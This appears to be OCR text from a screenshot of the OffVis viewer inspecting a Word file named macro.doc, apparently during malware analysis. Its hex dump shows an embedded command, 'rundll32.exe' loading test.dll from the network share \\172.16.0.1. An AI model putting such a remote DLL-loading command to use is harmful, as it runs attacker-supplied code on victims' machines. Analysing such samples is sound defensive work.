 OffVis: macro.doc
File Edit View Too
Parser: Cases.dll : WordBinary
Raw File Contents
Find
What: 172.16.0.1
Format
ASCII Decimal Hex
Type: Int32
Endian: Little Big
Bytes: 31 37 32 2E 31 36 2E 30 2E 31
Find Next Find Prev Cancel
1
2
3
4
00002E40 02 00 00
00002E50 04 00 00
00002E60 06 00 00
00002E70 08 00 00
00002E80 12 00 00
00002E90 0C 00 00
00002EA0 0E 00 00
00002EB0 10 00 00
00002EC0 00 00 00
00002ED0 02 00 00
00002EE0 1E 00 00
00002EF0 72 61 7
00002F00 00 00 00 00 1E 00 00 00 24 00 00 00 72 75 6E 64 ........$...rund
00002F10 6C 6C 33 32 2E 65 78 65 20 5C 5C 31 37 32 2E 31 ll32.exe \\172.1
00002F20 36 2E 30 2E 31 5C 74 65 73 74 2E 64 6C 6C 00 00 6.0.1\test.dll..
00002F30 1E 00 00 00 0C 00 00 00 4E 6F 72 6D 61 6C 2E 64 ........Normal.d
00002F40 6F 74 6D 00 1E 00 00 00 10 00 00 00 41 64 6D 69 otm.........Admi
00002F50 6E 69 73 74 72 61 74 6F 72 00 00 00 1E 00 00 00 nistrator.......
00002F60 04 00 00 00 38 00 00 00 1E 00 00 00 18 00 00 00 ....8...........
00002F70 4D 69 63 72 6F 73 6F 66 74 20 4F 66 66 69 63 65 Microsoft Office
00002F80 20 57 6F 72 64 00 00 00 40 00 00 00 00 04 C8 12
00002F90 03 00 00 00 40 00 00 00 00 8A BE 0C 7B E0 D4 01
00002FA0 40 00 00 00 00 8E 86 1F 7E E0 D4 01 03 00 00 00